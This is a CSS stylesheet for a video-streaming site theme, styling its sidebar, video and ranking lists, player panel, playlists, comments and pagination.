.fixedbar-fixed-bar .type, .fixedbar-fixed-bar .ant-back-top, .fixedbar-fixed-bar .skin-switch {
  background-color: var(--theme-color);
  margin-bottom: 5px;
  border-radius: 4px;
  overflow: hidden;
}
.fixedbar-fixed-bar .type {
  background-color: var(--bg-color-3);
  display: none;
}
.fixedbar-fixed-bar .ant-back-top {
  display: none;
}
.fixedbar-fixed-bar .type a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  line-height: 36px;
  color: var(--text-color-1);
}
.fixedbar-fixed-bar .type a + a {
  border-top: 1px solid var(--bg-color-2);
}
.fixedbar-fixed-bar .type a.active, .fixedbar-fixed-bar .type a:hover {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top {
  height: 40px;
  line-height: 40px;
  position: relative;
  font-size: 14px;
  font-variant: tabular-nums;
  font-weight: bold;
  list-style: none;
  font-feature-settings: "tnum", "tnum", "tnum";
  cursor: pointer;
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top:hover {
  opacity: .8;
}
.fixedbar-fixed-bar .ant-back-top a:hover {
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top .fa {
  font-size: 24px;
}
.fixedbar-fixed-bar .fixedbar-top {
  height: 16px;
  font-size: 14px;
  line-height: 16px;
  text-align: center;
  vertical-align: top;
  display: none;
}
.fixedbar-fixed-bar .fixedbar-top-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0
}
.fixedbar-fixed-bar .skin-switch a {
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .skin-switch:hover {
  opacity: .8;
}
.skin-switch a.light, [data-theme="1"] .skin-switch a.dark, .header .a3 .item.skin-switch a.light, [data-theme="1"] .header .a3 .item.skin-switch a.dark {
  display: none;
}
[data-theme="1"] .skin-switch a.light, .skin-switch a.dark, [data-theme="1"] .header .a3 .item.skin-switch a.light, .header .a3 .item.skin-switch a.dark {
  display: block;
}
.links-box, .star-box, .vod-list, .vod-list-tv, .vod-topic {}
.links-box h2, .star-box h2, .vod-list h2, .vod-list-tv h2, .vod-topic h2, .art-box h2, .comment-list h2 {
  width: 100%;
  font-size: 26px;
  line-height: 40px;
  overflow: hidden;
}
.star-box h2 .type, .vod-list h2 .type, .vod-list-tv h2 .type, .art-box h2 .type {
  position: relative;
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding-left: 0;
  list-style: none;
  float: right;
}
.star-box h2 .type a, .vod-list h2 .type a, .vod-list-tv h2 .type a, .art-box h2 .type a {
  margin-left: 20px;
  padding: 0 14px;
  border-radius: 14px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
  text-align: center;
  background-color: var(--bg-color-3);
  font-weight: 400;
  vertical-align: middle;
  display: inline-block;
  color: var(--text-color-3);
}
.star-box h2 .type a:hover, .vod-list h2 .type a:hover, .vod-list-tv h2 .type a:hover, .art-box h2 .type a:hover, .star-box h2 .type a.active, .vod-list h2 .type a.active, .vod-list-tv h2 .type a.active, .art-box h2 .type a.active {
  background-color: var(--theme-color);
  color: var(--theme-text-color, #fff);
}
.vod-list ul {
  margin-top: 15px
}
.vod-list ul li {
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  margin-bottom: 46px;
}
.vod-list.slide-list ul {
  width: 100%;
}
.vod-list.slide-list ul li {
  width: 205px;
  padding: 0 6px 0 6px
}
.vod-list ul li .pic {
  position: relative;
  text-align: left;
  background: var(--bg-color-2);
  border-radius: 7px;
  overflow: hidden;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-list ul li .pic a {
  display: block;
}
.vod-list .name, .vod-list-tv .name {
  position: relative;
  padding-top: 5px;
  z-index: 10;
  overflow: hidden;
  border-radius: 0 0 7px 7px
}
.vod-list .name h3, .vod-list-tv .name h3 {
  max-height: 22px;
  height: 22px;
  white-space: nowrap;
  overflow: hidden
}
.vod-list .name h3 a, .vod-list-tv .name h3 a {
  display: block;
  height: 22px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  width: 100%;
  line-height: 22px;
  font-size: 16px
}
.vod-list .name h3 a:hover, .vod-list-tv .name h3 a:hover {
  color: var(--theme-color)
}
.vod-list .name p, .vod-list-tv .name p {
  margin-top: 5px;
  line-height: 20px;
  font-size: 14px;
  overflow: hidden;
  opacity: .7;
}
.vod-list-tv .vlist {
  width: 100%;
  margin-top: 15px;
}
.vod-list-tv .vlist ul {
  position: relative;
  z-index: 1
}
.vod-list-tv .vlist ul li {
  vertical-align: top;
  margin-bottom: 15px
}
.vod-list-tv .vlist ul li .pic {
  position: relative;
  border-radius: 7px;
  background: var(--bg-color-2);
  overflow: hidden;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-list-tv .vlist ul li .pic a {
  text-decoration: none;
  z-index: 2
}
.ranking-item {}
.ranking-item a {
  display: block;
  height: 70px;
  overflow: hidden;
  padding: 10px;
}
.ranking-item + .ranking-item a {
  border-top: 1px solid var(--bg-color-3);
}
.ranking-item a:hover {
  background-color: var(--bg-color-3);
}
.ranking-item-left {
  position: relative;
  float: left;
  width: 50px;
  height: 50px;
}
.ranking-item-icon {
  color: hsla(0, 0%, 100%, .12);
  position: absolute;
  left: 4px;
  bottom: 0;
  font-family: Impact;
  font-size: 32px;
  line-height: 1;
  -webkit-background-clip: text;
  background-clip: text;
  background-image: linear-gradient(180deg, var(--text-color-3), transparent);
  opacity: .14;
}
.ranking-item-num {
  display: block;
  width: 100%;
  height: 35px;
  font: 700 30px Impact;
  vertical-align: top;
  margin-top: 3px;
  margin-left: -2px;
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  transform: skew(-10deg);
  text-align: center;
}
.ranking-item:nth-child(1) .ranking-item-num {
  color: #ff4f34;
}
.ranking-item:nth-child(2) .ranking-item-num {
  color: #fa6400;
}
.ranking-item:nth-child(3) .ranking-item-num {
  color: #ffb802;
}
.ranking-item-cover {
  opacity: 0;
  width: 100%;
  padding-right: 8px;
}
.ranking-item:hover .ranking-item-icon, .ranking-item:hover .ranking-item-num {
  display: none;
}
.ranking-item:hover .ranking-item-cover {
  opacity: 1;
}
.ranking-item-info {
  overflow: hidden;
}
.ranking-item-info h4 {
  font-size: 16px;
  line-height: 30px;
}
.ranking-item-info p {
  color: var(--text-color-2);
  font-size: 13px;
}
.ranking-item a:hover .ranking-item-info h4, .ranking-item a:hover .ranking-item-info p {
  color: var(--text-color-3);
}
.ranking-item a:hover .ranking-item-info p {
  opacity: 0.6;
}
.ranking-item-hits {
  float: right;
  color: var(--theme-color);
  line-height: 50px;
}
.art-box .art-list {
  margin-top: 15px;
  margin-bottom: 15px;
}
.art-item {
  padding-bottom: 10px;
  margin-bottom: 5px;
  position: relative;
}
.art-item + .art-item {
  padding-top: 10px;
  border-top: 1px solid var(--bg-color-3);
}
.art-item-cover .img-wrapper {
  border-radius: 7px;
  padding-bottom: 50%;
}
.art-item-img-box {}
.art-item-img .img-wrapper {
  padding-bottom: calc(50% - 30px);
  border-radius: 7px;
}
.art-item .img-wrapper {
  transition: all .25s ease-in-out;
}
.art-item .img-wrapper:hover {
  transform: scale(1.05);
}
.art-item-info {
  position: static;
}
.art-item-title, .art-item-title-2 {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 1.2;
}
.art-item-title-2 {
  font-size: 16px;
}
.art-item-desc {
  font-size: 14px;
  padding-top: 5px;
}
.art-item-foot {
  position: absolute;
  bottom: 10px;
}
.art-item-foot a {
  float: left;
}
.art-item-foot span {
  margin-left: 30px;
  float: left;
}
.vod-topic ul {
  margin-top: 15px
}
.vod-topic li {
  border-radius: 4px;
  position: relative;
  margin-bottom: calc(var(--theme-gap, 15px)*2);
}
.vod-topic li .pic {
  width: 100%;
  height: 100%;
  border-radius: 7px;
  overflow: hidden;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-topic li .text {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  color: #fff;
  width: 100%;
  font-size: 16px;
  background-image: linear-gradient(transparent, rgba(0, 0, 0, .5));
  padding-bottom: 10px
}
.vod-topic li .text p {
  padding-top: 6px
}
.vod-list .pic:hover, .vod-list-tv .pic:hover, .vod-topic .pic:hover {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05)
}
.links-box {}
.links-box ul {
  margin-top: 10px
}
.links-box li {
  display: inline-block;
  margin-right: 20px
}
.notice {
  z-index: 99999;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, .2);
  display: none
}
.notice-bg {
  width: 50%;
  height: 100%;
  position: relative;
  top: 30%;
  left: 25%;
  z-index: 2
}
.notice-bg .notice-box {
  width: 400px;
  max-height: 280px;
  background-color: var(--bg-color-3);
  border-radius: 10px;
  margin: 0 auto;
  padding-top: 1px;
  padding-bottom: 40px
}
.notice-bg .notice-box .title {
  width: 80%;
  background-color: #fff;
  height: 2px;
  margin-left: 10%;
  text-align: center;
  position: relative;
  margin-top: 80px
}
.notice-bg .notice-box .title text {
  position: absolute;
  background-color: var(--bg-color-3);
  width: 100px;
  height: 30px;
  text-align: center;
  bottom: -14px;
  left: 50%;
  margin-left: -50px;
  font-size: 20px;
  font-weight: 600
}
.notice-bg .notice-box .text {
  width: 80%;
  margin-left: 10%;
  margin-top: 30px;
  max-height: 150px;
  overflow-y: auto;
  padding-top: 5px;
  font-size: 15px;
  color: #ccc;
  line-height: 23px
}
.notice-bg .top {
  top: -80px;
  position: absolute;
  left: 50%;
  z-index: 3;
  width: 110px;
  height: 120px;
  margin-left: -55px
}
.notice-bg .del {
  width: 40px;
  height: 100px;
  text-align: center;
  margin: 0 auto
}
.notice-bg .del .line {
  margin: 0 auto;
  width: 2px;
  height: 60px;
  background-color: var(--text-color-1)
}
.notice-bg .del img {
  width: 40px;
  height: 40px;
  margin-top: -5px;
  cursor: pointer
}
.bottom {
  width: 100%;
  text-align: center;
  border-top: 1px solid hsla(0, 0%, 100%, .05);
  padding: 10px 0;
  background-color: var(--bg-color-2);
}
.bottom p {
  font-size: 14px;
  font-weight: 300;
  margin-top: 6px;
  line-height: 25px;
  color: var(--text-color-3);
}
.bottom p:first-child {
  margin: 15px 0
}
.bottom p a {
  color: var(--text-color-3);
  font-weight: 500
}
.bottom p i {
  padding: 0 24px;
  display: inline-block
}
.bottom p a:hover, .links-box li a:hover {
  color: var(--theme-color)
}
.bottom .ewave-banner-text {
  font-size: 24px;
  height: 100px;
  line-height: 100px;
}
.nav-m {
  display: none;
  position: relative;
  margin-left: 10px;
}
.header .a3 .item.nav-m {
  z-index: 2;
}
.nav-m-box {
  display: none;
  background-color: var(--bg-color-1);
  box-shadow: var(--theme-shadow);
  padding: var(--theme-gap);
  width: 200px;
  overflow-y: auto;
}
.nav-m-wrapper {
  background-color: var(--bg-color-3);
  padding: var(--theme-gap);
  border-radius: 4px;
}
.nav-m-box a {
  display: block;
  line-height: 35px;
  overflow: hidden;
  text-overflow: inherit;
  white-space: nowrap;
  text-align: left;
  padding-left: 15px;
  position: relative;
  color: var(--text-color-3);
}
.nav-m-box a.active, .nav-m-box a:hover {
  color: var(--theme-color);
}
.nav-m-wrapper li .ewave-collapse-toggle::before {
  content: "\f0da";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 18px;
}
.nav-m-wrapper li.active .ewave-collapse-toggle::before {
  content: "\f0d7";
}
.nav-m-wrapper li .ewave-collapse-content a {
  padding-left: 50px;
}
.nav-m-wrapper li .ewave-collapse-content a::before, .nav-m-wrapper li .ewave-collapse-content a::after {
  content: '';
  display: block;
  width: 1px;
  height: 17px;
  left: 35px;
  top: 50%;
  transform: translateY(-50%);
  background-color: var(--text-color-3);
  position: absolute;
  z-index: 0;
}
.nav-m-wrapper li .ewave-collapse-content a::after {
  width: 10px;
  height: 1px;
}
.nav-m-wrapper li .ewave-collapse-content a.active::before, .nav-m-wrapper li .ewave-collapse-content a.active::after, .nav-m-wrapper li .ewave-collapse-content a:hover::before, .nav-m-wrapper li .ewave-collapse-content a:hover::after {
  background-color: var(--theme-color);
}
.star {
  width: 100%;
  margin-top: 20px;
  overflow: hidden;
  position: relative;
  margin-bottom: 20px
}
.star ul {
  height: 100%;
  padding: 0 5px;
  margin-left: 0;
  white-space: nowrap;
  transition: all .3s ease 0s
}
.star li {
  width: 157px;
  margin-right: 20px;
  overflow: hidden
}
.star li a {
  display: block
}
.star li .pic {
  border: 1px solid #1eb6d8;
  width: 100%;
  border-radius: 50%;
  opacity: .9;
  overflow: hidden;
  position: relative;
}
.star li:hover .pic {
  opacity: 1
}
.star li .name {
  padding-top: 10px;
  text-align: center;
  width: 100%;
  font-size: 16px
}
.more-box {
  width: 100%;
  overflow: hidden;
  position: relative
}
.more-box ul {}
.category-box {
  color: var(--text-color-3);
}
.category-box dl {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.category-box dl dt {
  float: left;
  width: 40px;
  text-align: center;
  position: relative;
}
.category-box dl dt span {
  display: block;
  font-size: 14px;
  text-align: center;
  line-height: 28px;
}
.category-box dl dd {
  position: relative;
  width: calc(100% - 50px);
  float: left;
  padding-bottom: 15px;
  padding-left: 10px;
  margin-left: 5px;
  overflow: hidden;
}
.category-box dl dd::after {
  left: auto;
  right: 0;
}
.category-box dl dd a {
  line-height: 28px;
  height: 28px;
  padding: 0 10px;
  font-size: 14px;
  margin-right: 10px;
  width: auto;
  color: var(--text-color-3);
}
.category-box dl dd a.active, .category-box dl dd a:hover {
  background-color: var(--theme-color);
  border-radius: 14px;
  color: var(--theme-text-color);
  box-shadow: var(--theme-shadow);
}
.starinfo-box {
  width: 100%;
  background: var(--bg-color-2);
  border-radius: 4px;
  margin-top: 15px;
  margin-bottom: 20px;
  padding: 20px 0;
  position: relative
}
.starinfo-box .pic {
  width: 250px;
  height: 300px;
  left: 20px;
  position: absolute;
  top: 20px;
}
.starinfo-box .pic img {
  width: 100%;
  height: 100%;
  border-radius: 4px
}
.starinfo-box .text {
  padding-left: 290px
}
.starinfo-box .text h4 {
  font-size: 26px;
  font-weight: 500;
}
.starinfo-box .text p {
  width: 98%;
  font-size: 16px;
  font-weight: 400;
  color: rgb(214 214 214 / 87%);
  padding-top: 10px;
  height: 120px;
  overflow: hidden;
  line-height: 29px
}
.starinfo-box .text .row {
  width: 98%;
  border-bottom: 1px dashed #484848;
  padding-bottom: 16px
}
.starinfo-box .text .row span {
  width: 33.333%;
  display: inline-block;
  padding-top: 15px;
  font-size: 15px;
  font-weight: 500;
  color: rgba(214, 214, 214, 0.87);
  overflow: hidden;
  white-space: nowrap
}
.starinfo-box .text .row span.auto {
  width: 100%
}
.hot-bg {
  background-image: url(../images/hot.png);
  height: 242px;
  background-size: auto 242px;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  top: 57px
}
.hot-bg.news {
  background-image: url(../images/news.png);
  background-size: auto 242px;
  background-position: 50%;
  background-repeat: no-repeat
}
.hot-box {
  margin-top: 70px;
  width: 100%;
  font-size: 0
}
.hot-box ul {
  margin-bottom: 20px;
  display: inline-block;
  width: 22.75%;
  font-size: 16px;
  vertical-align: top;
  margin-right: 3%;
  background: #1e1e24;
  border-radius: 8px
}
.hot-box ul h3 {
  border-radius: 8px 8px 0 0;
  background: var(--bg-color-3);
  height: 60px;
  line-height: 60px;
  margin: 0;
  font-size: 22px;
  font-weight: 400;
  padding: 0 24px
}
.hot-box ul li {
  text-decoration: none;
  display: block;
  font-size: 16px;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}
.hot-box ul li a {
  display: block;
  width: 100%;
  padding: 0 24px;
  padding-top: 15px;
  padding-bottom: 15px
}
.hot-box ul li:hover {
  background: #151517
}
.hot-box ul li .num {
  margin-right: 21px;
  font-size: 18px;
  font-family: Trebuchet MS;
  font-weight: 700;
  vertical-align: middle;
  line-height: 16px
}
.hot-box ul li .num.n1 {
  color: #ff4f34
}
.hot-box ul li .num.n2 {
  color: #fa6400
}
.hot-box ul li .num.n3 {
  color: #ffb802
}
.hot-box ul li .name {
  vertical-align: middle;
  line-height: 16px
}
.vod-player {
  position: relative;
  z-index: 1;
}
.vod-player .vod-left {
  width: calc(100% - 316px);
  background-color: #000;
  position: relative;
  z-index: 1;
}
.vod-player .vod-left .full-btn {
  position: absolute;
  z-index: 1;
  width: 20px;
  height: 40px;
  line-height: 40px;
  top: 40%;
  right: -20px;
  background: var(--bg-color-3);
  border-radius: 0 100px 100px 0;
  cursor: pointer;
  text-align: center;
}
.vod-player .vod-left .full-btn i {
  font-size: 16px;
}
.vod-player .vod-left .full-btn:hover i {
  color: var(--text-color-3)
}
.vod-player.ewave-player-full.active .vod-left {
  width: 100%;
}
.vod-player.ewave-player-full.active .vod-left .full-btn i {
  transform: rotate(180deg);
  display: inline-block;
}
.vod-player.ewave-player-full.active .vod-right {
  display: none;
}
.vod-player .vod-right {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  overflow: hidden;
  width: 316px;
  padding: 20px;
  padding-right: 10px;
  background-color: var(--bg-color-2);
}
.vod-player .vod-right h3 {
  font-size: 16px;
  font-weight: 500;
}
.vod-player .vod-right .text {
  max-height: 34px;
  width: 100%;
  font-size: 12px;
  line-height: 17px;
  overflow: hidden;
  margin-top: 10px;
  padding-bottom: 20px;
}
.vod-player .vod-right .text em {
  color: var(--text-color-3);
  font-style: normal
}
.vod-player .vod-right .scrollbar {
  height: calc(100% - 210px);
  overflow: hidden;
  overflow-y: auto
}

.vod-player .qrcode-box {
  display: block;
  position: relative;
  background-color: var(--bg-color-3);
  border-radius: 4px;
  padding: 6px 0;
  height: 70px;
  margin: 24px 0 15px;
}
.vod-player .qrcode-box .img {
  position: absolute;
  width: 37px;
  height: 30px;
  top: -17px;
  left: 14px;
  background: url(../images/a.png);
  background-size: 100%;
}
.vod-player .qrcode-box .ewave-qrcode {
  position: absolute;
  width: 60px;
  height: 60px;
  border-radius: 4px;
  left: 6px;
  padding: 2px;
  background-color: #fff;
}
.vod-player .qrcode-box .ewave-qrcode canvas {
  width: 100%;
  height: 100%;
}
.vod-player .qrcode-box .info {
  float: left;
  margin-left: 80px;
}
.vod-player .qrcode-box .info h3 {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  margin: 5px 0;
  color: var(--text-color-1)
}
.vod-player .qrcode-box .info p {
  font-size: 12px;
  line-height: 17px;
  height: 17px;
  color: var(--text-color-1)
}
.vod-player .vod-right .scrollbar .vodlist {
  margin-top: 10px
}
.vod-player .vod-right .scrollbar .vodlist h3 {
  max-height: 34px;
  width: 100%;
  font-size: 14px;
  line-height: 17px;
  overflow: hidden;
  padding-bottom: 20px;
  color: var(--text-color-1)
}
.vod-player .vod-right .scrollbar .vodlist ul {
  display: block;
  width: 100%
}
.vod-player .vod-right .scrollbar .vodlist li {
  width: 100%;
  margin-bottom: 12px;
  height: 70px;
  display: block
}
.vod-player .vod-right .scrollbar .vodlist li .pic {
  width: 115px;
  position: relative;
  float: left;
}
.vod-player .vod-right .scrollbar .vodlist li .info {
  float: right;
  width: 160px
}
.vod-player .vod-right .scrollbar .vodlist li .name {
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap
}
.vod-player .vod-right .scrollbar .vodlist li .actor {
  padding-top: 5px;
  font-size: 12px;
  color: #999;
  width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  white-space: nowrap
}
.vod-player .vod-right .scrollbar .vodlist li .hits {
  padding-top: 2px;
  font-size: 12px;
  color: #999
}
.vod-player .vod-right .scrollbar .vodlist li .hits i {
  font-size: 12px;
  margin-right: 5px
}
.vod-bottom {
  position: relative;
  background: var(--bg-color-1)
}
.vod-bottom .vod-left {}
.vod-bottom .vod-right {}
.vod-bottom .vod-right .hot {
  display: block;
  position: relative;
}
.vod-bottom .vod-right .hot h2 {
  display: inline-block;
  text-align: left;
  margin: 2px 12px 20px 10px;
  color: var(--text-color-1);
  font-size: 24px;
  font-weight: 500
}
.comment-box {
  width: 100%;
  display: inline-block;
  vertical-align: top
}
.comment-list {}
.comment-list h3 {}
.ewave-comment-reply-box .ewave-comment-item:not(:last-child)::after {
  background-color: var(--bg-color-3);
}
.content-box {
  width: 100%;
  margin-top: 20px
}
.content-box h2 {
  font-size: 20px;
  font-weight: 700;
  color: hsla(0, 0%, 100%, .8);
  border-left: 5px solid var(--text-color-3);
  padding-left: 15px
}
.content-box .text {
  width: 100%;
  margin-top: 10px;
  padding: 10px 5px
}
.content-box .text h3 {
  font-weight: 600;
  margin: 10px 0
}
.vod-info {
  padding: 15px;
  background: var(--bg-color-2);
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  box-shadow: var(--theme-shadow);
}
.vod-info .pic {
  width: 220px;
  vertical-align: top;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  box-shadow: var(--theme-shadow);
}
.vod-info .pic img {
  width: 100%;
}
.vod-info .info {
  height: 100%;
  position: relative;
  float: right;
  width: calc(100% - 245px)
}
.vod-info .info h3 {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: var(--theme-gap);
}
.vod-info .info p {
  width: 80%;
  font-size: 14px;
  width: calc(100% - 200px);
}
.vod-info .info p > span {
  margin-bottom: 5px;
}
.vod-info .info p a + a {
  margin-left: 10px;
}
.vod-info .info .text {
  width: 80%;
  line-height: 25px;
  overflow: hidden;
  font-size: 14px;
}
.vod-info .info .btn-box {
  padding-top: 15px;
}
.vod-info .info .btn-box a {
  display: inline-block;
  margin-right: 50px;
  width: 144px;
  height: 40px;
  line-height: 40px;
  background: #fb7f17;
  border-radius: 4px;
  font-size: 16px;
  color: #fff;
  text-align: center
}
.vod-info .info .btn-box a:hover {
  opacity: .8;
}
.vod-info .info .btn-box a i {
  font-size: 20px;
  margin-right: 5px;
  vertical-align: middle
}
.vod-info .info .btn-box a:nth-child(2) {
  background: #f55;
}
.vod-info .info .qrcode {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
  width: 160px;
  text-align: center
}
.vod-info .info .qrcode .img img, .vod-info .info .qrcode .img canvas {
  width: 100%;
}
.vod-info .info .qrcode .img .ewave-qrcode {
  padding: 2px;
  background-color: #fff;
  margin-bottom: 5px;
}
.vod-info .info .qrcode .img p {
  padding-top: 5px;
  line-height: 35px;
  background: var(--bg-color-1);
  text-align: center;
  width: 100%;
  font-size: 12px
}
.actor-info .info {
  min-height: 210px;
  padding-top: 10px;
}
.vod-info.actor-info .pic {
  box-shadow: none;
  left: 10px;
}
.vod-info.actor-info .pic .img-wrapper {
  padding-bottom: 100%;
  border-radius: 50%;
}
.layout-box {
  padding: var(--theme-gap, 15px);
  background-color: var(--bg-color-2);
  border-radius: 4px;
  box-shadow: var(--theme-shadow);
}
.playlist-box {
  width: 100%;
}
.playlist-box .playlist-tab-box {
  border-bottom: 1px solid var(--bg-color-3);
  height: 35px;
  position: relative
}
.playlist-box .playlist-tab-box .right {
  float: right;
  width: 45px;
  text-align: right;
  cursor: pointer;
  line-height: 35px;
}
.playlist-box .playlist-tab-box .right:hover {
  color: var(--theme-color);
}
.playlist-box .playlist-tab-box .right span {
  display: inline-block;
  margin-right: 2px;
}
.playlist-box .playlist-tab-box .right span i {
  font-size: 14px
}
.playlist-box .playlist-tab-box h2 {
  float: left;
  width: 100px;
  font-size: 24px;
  line-height: 24px;
  height: 24px;
  font-weight: 600
}
.playlist-box .playlist-tab-box .playlist-tab {
  float: left;
  overflow: hidden;
  width: calc(100% - 160px);
  margin-left: 5px;
}
.playlist-box .playlist-tab-box ul li {
  display: inline-block;
  margin-right: 15px;
  position: relative;
  cursor: pointer;
  width: auto;
  line-height: 35px
}
.playlist-box .playlist-tab-box ul li.active {
  color: var(--theme-color);
  font-weight: bold;
}
.playlist-box .playlist-tab-box ul li.active em {
  position: absolute;
  bottom: 0;
  left: 5%;
  height: 2px;
  background: var(--theme-color);
  width: 90%;
}
.playlist-box .episode-box {
  padding: 10px 0;
  max-height: 330px;
  overflow-x: hidden;
  overflow-y: auto
}
.playlist-box .downlist {}
.playlist-box .downlist .ewave-downlist-sort-content {
  margin-top: 15px;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding-right: 5px;
}
.ewave-downlist-btn.ewave-copy, .ewave-downlist-btn.ewave-downlist-copyall {
  /*background-color: #18c182;
    background-image: linear-gradient(90deg, #17c081, #3cc0b4);*/
}
.playlist-box .episode-box li {
  margin-top: 10px;
  position: relative
}
.playlist-box .episode-box li a {
  display: block;
  text-align: center;
  border-radius: 4px;
  font-size: 12px;
  line-height: 2.8;
  background-color: var(--bg-color-3);
  background-image: none;
  color: var(--text-color-1)
}
.playlist-box .episode-box li a:hover, .playlist-box .episode-box li a.active {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.art-detail-title {
  font-size: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.art-detail-info {
  border-bottom: 1px solid var(--bg-color-3);
  padding-bottom: 10px;
}
.art-detail-info .separator {
  padding-left: 5px;
  padding-right: 5px;
}
.art-detail-content {
  line-height: 1.8;
  font-size: 14px;
  padding: 20px 0;
}
.art-detail-content img {
  display: block;
  margin: 10px auto;
  max-width: 100%;
}
.topic-detail-cover .img-wrapper {
  border-radius: 4px;
}
.topic-detail-title {
  font-size: 24px;
}
.topic-detail-desc {
  line-height: 1.8;
}
.topic-art-box .art-item-desc {
  -webkit-line-clamp: 1;
}
.position-box span {
  padding-left: 10px;
  padding-right: 10px;
}
.vod-list ul li {
  margin-bottom: 20px;
}
.actor-tab {
  font-size: 18px;
  float: left;
  margin-right: 15px;
  position: relative;
  padding-bottom: 10px;
  cursor: pointer;
}
.actor-tab.active {
  color: var(--theme-color);
}
.actor-tab.active::after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 5%;
  height: 2px;
  background: var(--theme-color);
  width: 90%;
}
.actor-tab-box {}
.actor-content {
  line-height: 1.8;
  font-size: 14px;
}
.actor-content img {
  display: block;
  margin-top: 15px;
  margin-bottom: 15px;
  max-width: 100%;
}
.actor-content h1, .actor-content h2, .actor-content h3 {
  font-size: 18px;
  margin-top: 15px;
  margin-bottom: 15px;
  border-left: 2px solid var(--theme-color);
  padding-left: 8px;
}
.ewave-comment-form, .ewave-comment-item-list {
  padding-left: 0;
  padding-right: 0;
}
.img-wrapper {
  display: block;
  padding-bottom: 130%;
  background-image: url("../images/load.gif");
}
.img-wrapper.circle {
  padding-bottom: 100%;
}
.img-wrapper.h {
  padding-bottom: 50%;
}
.swiper-button-next::after, .swiper-button-prev::after {
  display: none;
}
.gap {
  margin-bottom: var(--theme-gap);
}
.js-search {
  display: none;
}
.member-container {
  margin-top: 0 !important;
}
.member-container .member-left, .member-container .member-right {
  top: 80px !important;
  margin-bottom: var(--theme-gap);
}
.layui-layer {
  background-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.layui-layer a {
  color: var(--text-color-3);
}
.layui-layer a:hover {
  color: var(--theme-color);
}
.layui-layer-title {
  border-bottom-color: var(--bg-color-2);
  margin-bottom: 15px;
  color: var(--text-color-3);
}
[data-theme="1"] .layui-layer-btn1{
  background-color:var(--bg-color-2);
  border-color:var(--bg-color-2);
  color:var(--text-color-1);
}
.form-control {
  background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  border-color: var(--bg-color-2);
  color: var(--text-color-3);
}
.form-control[disabled], .form-control[readonly] {
  background: linear-gradient(90deg, rgba(77, 206, 245, 0.20), rgba(177, 170, 199, 0.20) 50%, rgba(255, 148, 179, .2));
}
.form-control option {
  background-color: var(--bg-color-3);
  color: var(--text-color-3);
  padding: 5px 0;
}
.panel {
  background-color: var(--bg-color-3);
  border-color: var(--bg-color-3);
}
.panel-default > .panel-head {
  background-color: var(--bg-color-2);
  border-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.panel .panel {
  background-color: var(--bg-color-2);
}
.panel-body, .panel .panel .ewave-comment-form, .panel .panel .ewave-comment-item-list {
  padding-left: var(--theme-gap);
  padding-right: var(--theme-gap);
}
.ewave-comment-item, .ewave-comment-head {
  border-color: var(--bg-color-3);
}
.ewave-comment-head h3 {
  color: var(--text-color-3);
}
.ewave-comment-head span {
  color: var(--text-color-3);
}
.ewave-comment-text {
  padding-bottom: 0;
  color: var(--text-color-3);
}
.ewave-page {
  margin-bottom: 15px;
}
.ewave-page li .num, .ewave-page li a {
  background-color: var(--bg-color-3);
  border-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.ewave-page li:not(.disabled) a:hover, .ewave-page li.active a, .ewave-page li.active .num {
  color: var(--theme-text-color);
}
img.ewave-verify-img {
  object-fit: fill;
}
.user-login-icon {
  margin-top: var(--theme-gap);
}
.ewave-sticky {
  top: 80px;
}
.ewave-jump-msg {
  margin-top: 200px;
  margin-bottom: auto;
}
.ewave-jump-msg.ewave-absolute-center {
  background-color: #111111;
  ;
}
